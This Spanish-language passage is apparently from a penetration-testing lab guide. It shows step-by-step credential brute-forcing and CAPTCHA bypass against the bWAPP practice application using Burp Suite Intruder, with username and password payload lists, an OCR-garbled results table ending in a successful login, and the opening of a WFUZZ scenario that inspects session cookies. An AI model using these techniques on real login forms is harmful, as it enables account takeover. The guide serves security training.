

#### *Imagen 131: Insertar un conjunto de lista simple para usuario*

30. Así mismo se selecciona el payload correspondiente para la contraseña y se lñe asigna una lista simple de valores para la ejecución del ataque.



*Imagen 132: Insertar un conjunto de lista simple para contraseña*

31. En options se realiza una configuración accesible para tener un resultado accesible, dando activación del grap mach en donde se inserta el mensaje de error cuando las credenciales son incorrectas.



*Imagen 133: Configuración del ataque*

32. Al terminar la confirmación se realiza el ataque dando clic en el botón "Start Attack".



*Imagen 134: Comenzar el ataque – Captcha Bypassing*



33. Comienza la búsqueda de las credenciales correspondiente de inicio de sesión



34. Resultado Exitoso.

| $\rightarrow$<br>α<br>Save Columns<br>4. Intruder attack of http://192.168.1.12 - Temporary attack - Not saved to project file<br>$\qquad \qquad -$<br>Attack<br>Payloads<br><b>Resource Pool</b><br><b>Options</b><br><b>Results</b><br><b>Positions</b> |                            |                   |               |                  |                      |                |                          |                  |         | X |                                  |
|----------------------------------------------------------------------------------------------------|----------------------------|-------------------|---------------|------------------|----------------------|----------------|--------------------------|------------------|---------|---|----------------------------------|
|                                                                                                    | Filter: Showing all items  |                   |               |                  |                      |                |                          |                  |         |   | $\odot$                          |
| Requ ^                                                                                                    | Payload 1                  | Payload 2         | <b>Status</b> |                  | Error Timeout Length |                |                          | P1 grep P2 grep  | Comment |   |                                  |
| 2 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40                                                                                                    |                            | contrasting       | ZW            | T                | Ħ                    | 13314          | ۳دده                     |                  |         |   |                                  |
|                                                                                                    | bee                        | contrasena<br>bug | 200<br>200    |                  |                      | 13972<br>13941 | $255+$<br>4 <sup>1</sup> | $\bf 8$          |         |   |                                  |
|                                                                                                    | admin                      | bug               | 200           |                  | u                    | 13972          | $\overline{4}$           | $\bf8$           |         |   |                                  |
|                                                                                                    | user                       | bug               | 200           |                  | Е                    | 13972          | 9                        | $\bf 8$          |         |   |                                  |
|                                                                                                    |                            | bug               | 200           |                  | 0                    | 13972          | $255+$                   | $\boldsymbol{8}$ |         |   |                                  |
|                                                                                                    | 123                        | bug               | 200           |                  | O                    | 13972          | $\mathbf{1}$             | $\bf 8$          |         |   |                                  |
|                                                                                                    | test                       | bug               | 200           |                  |                      | 13972          |                          | $\bf 8$          |         |   |                                  |
|                                                                                                    |                            | bug               | 200           |                  |                      | 13972          | $255+$                   | 8                |         |   |                                  |
|                                                                                                    |                            | bug               | 200           | 1000000000000000 | <b>Doopoopoop</b>    | 13972          | $255+$                   | 8                |         |   |                                  |
|                                                                                                    | bee                        | test              | 200           |                  |                      | 13972          | 4                        |                  |         |   |                                  |
|                                                                                                    | admin                      | test              | 200           |                  |                      | 13972          | $\overline{4}$           |                  |         |   |                                  |
|                                                                                                    | user                       | test              | 200           |                  |                      | 13972          | 9<br>$255+$              |                  |         |   |                                  |
|                                                                                                    |                            | test              | 200           |                  |                      | 13972          |                          |                  |         |   |                                  |
|                                                                                                    | 123<br>test                | test<br>test      | 200<br>200    |                  |                      | 13972<br>13972 | 1.                       |                  |         |   |                                  |
|                                                                                                    |                            | test              | 200           |                  | С                    | 13972          | $255+$                   |                  |         |   |                                  |
|                                                                                                    |                            | test              | 200           |                  |                      | 13972          | $255+$                   |                  |         |   |                                  |
| Request                                                                                                    | Response                   |                   |               |                  |                      |                |                          |                  |         |   |                                  |
| Pretty                                                                                                    | Hex<br>Raw                 | Render            |               |                  |                      |                |                          |                  |         |   | $\overline{5}$ In $\overline{5}$ |
|                                                                                                    | Re-enter CAPTCHA:<br>Login | Successful login! |               |                  |                      |                |                          |                  |         |   |                                  |
| Finished (                                                                                                    |                            |                   |               |                  |                      |                |                          |                  |         |   |                                  |
|                                                                                                    |                            |                   |               |                  |                      |                |                          |                  |         |   |                                  |

*Imagen 136: Succesful Login – Bypassing*

# **Escenario #14: Falla de autentificación – Formulario Login Web con Omisión de Captcha mediante WFUZZ**

**Objetivo: Adivinar y robas las credenciales del administrador, y dar aceeso**

### **Complejidad: Medio**

### **Tiempo: 39 minutos**

35. Se realiza el cambio de seguridad en Set Security Level a medio



*Imagen 137: Captcha Bypassing – Nicel medio*

36. Se selecciona el bug de prueba que es " Broken Auth – Captcha Bypassing"



*Imagen 138: Escenario de prueb*

37. Capturar la información de la petición realizada en el formulario Login mediante la herramienta Burp Suite.



*Imagen 139: Interceptar la petición por BurpSuite*

38. Inspeccionar el elemento del formulario Login para hallar las peticiones POST Y GET de solicitud, y así mismo identificar los payloads involucrados. Está información se encuentra en network en New Request



*Imagen 140: inspeccionar elemento para hallar las peticiones en network*

39. Ahora identificar la cookie en storage para encontrar el PHPSESSID y el nivel de seguridad correspondiente del formulario Login.

| kali-linux-2022.4-virtualbox-amd64 [Corriendo] - Oracle VM VirtualBox                                                                                                   |                                                             |                                  |                                              |                                 |               |                                       |        |                |                    |                          |                                                     | ō                        |         |
|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------|----------------------------------|----------------------------------------------|---------------------------------|---------------|---------------------------------------|--------|----------------|--------------------|--------------------------|-----------------------------------------------------|--------------------------|---------|
| Archivo Máquina Ver Entrada Dispositivos Ayuda                                                                                                    |                                                             |                                  |                                              |                                 |               |                                       |        |                |                    |                          |                                                     |                          |         |
| <b>ERO</b> EY                                                                                                    | $\overline{1}$<br>$\overline{2}$<br>$\overline{\mathbf{3}}$ | 4<br>$\bullet\quad \bullet$      |                                              |                                 | $\mathcal{N}$ | <b>Partie</b>                         |        |                |                    | $\Box$<br>$\blacksquare$ | 18:52                                               |                          |         |
| No bWAPP - Broken Authent X                                                                                                    | $^{+}$                                                      |                                  |                                              |                                 |               |                                       |        |                |                    |                          |                                                     | .                        |         |
| C<br>$\rightarrow$<br>佡                                                                                                    |                                                             |                                  | O & 192.168.1.12/bWAPP/ba_captcha_bypass.php |                                 |               |                                       |        |                |                    | ☆                        |                                                     | ៏                        | ≡       |
| Kali Linux as Kali Tools & Kali Docs & Kali Forums & Kali NetHunter & Exploit-DB & Google Hacking DB   OffSec                                                           |                                                             |                                  |                                              |                                 |               |                                       |        |                |                    |                          |                                                     |                          |         |
|                                                                                                    |                                                             |                                  |                                              |                                 |               |                                       |        |                |                    |                          |                                                     |                          |         |
|                                                                                                    |                                                             |                                  |                                              |                                 |               |                                       |        |                |                    |                          |                                                     |                          |         |
|                                                                                                    |                                                             |                                  |                                              |                                 |               |                                       |        |                |                    |                          |                                                     |                          |         |
| Change Password<br><b>Bugs</b>                                                                                                    |                                                             | Create User                      | Set Security Level                           |                                 | Reset         | Credits<br><b>Blog</b>                | Logout |                | <b>Velcome Bee</b> |                          |                                                     |                          |         |
|                                                                                                    |                                                             |                                  |                                              |                                 |               |                                       |        |                |                    |                          |                                                     |                          |         |
| / Broken Auth - CAPTCHA Bypassing /                                                                                                    |                                                             |                                  |                                              |                                 |               |                                       |        |                |                    |                          |                                                     |                          |         |
|                                                                                                    |                                                             |                                  |                                              |                                 |               |                                       |        |                |                    |                          |                                                     |                          |         |
|                                                                                                    |                                                             |                                  |                                              |                                 |               |                                       |        |                |                    |                          |                                                     |                          |         |
| Enter your credentials (bee/bug).                                                                                                    |                                                             |                                  |                                              |                                 |               |                                       |        | in             |                    |                          |                                                     |                          |         |
| Login:                                                                                                    |                                                             |                                  |                                              |                                 |               |                                       |        |                |                    |                          |                                                     |                          |         |
| bWAPP is licensed under (@) BY-NO-NO   0 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solutions! / Need an exclusive training? |                                                             |                                  |                                              |                                 |               |                                       |        |                |                    |                          |                                                     |                          |         |
|                                                                                                    |                                                             |                                  |                                              |                                 |               |                                       |        |                |                    |                          |                                                     |                          |         |
| <b>i</b> Inspector <b>D</b> Console D Debugger 1↓ Network { } Style Editor 2 Performance 1 R Memory B Storage + Accessibility 88 Application<br>$\mathbb{R}$            |                                                             |                                  |                                              |                                 |               |                                       |        |                |                    |                          | 日                                                   | $\Box$ $\cdots$ $\times$ |         |
| ▶ नि Cache Storage                                                                                                    | <b>▼</b> Filter Items                                       |                                  |                                              |                                 |               |                                       |        |                |                    |                          |                                                     |                          | $+$ $C$ |
| $\mathbf{F}$ Cookies                                                                                                    | Name                                                        | Value                            |                                              | Domain                          | Path          | Expires / Max-Age                     | Size   | HttpOnly       | Secure             | SameSite                 | Last Accessed                                       |                          |         |
| http://192.168.1.12                                                                                                    | PHPSESSID<br>security_level                                 | fc60cb1729503e656d90df668565f816 |                                              | 192,168,1,12<br>192, 168, 1, 12 | T.            | Session<br>Thu, 04 Jan 2024 23:44: 15 | 41     | false<br>false | false<br>false     | None<br>None             | Wed. 04 Jan 2023 23:51:.<br>Wed, 04 Jan 2023 23:51: |                          |         |
| $\triangleright$ $\Box$ Indexed DB                                                                                                    |                                                             |                                  |                                              |                                 |               |                                       |        |                |                    |                          |                                                     |                          |         |
| $\triangleright \square$ Local Storage                                                                                                    |                                                             |                                  |                                              |                                 |               |                                       |        |                |                    |                          |                                                     |                          |         |
| ▶ <b>E</b> Session Storage                                                                                                    |                                                             |                                  |                                              |                                 |               |                                       |        |                |                    |                          |                                                     |                          |         |
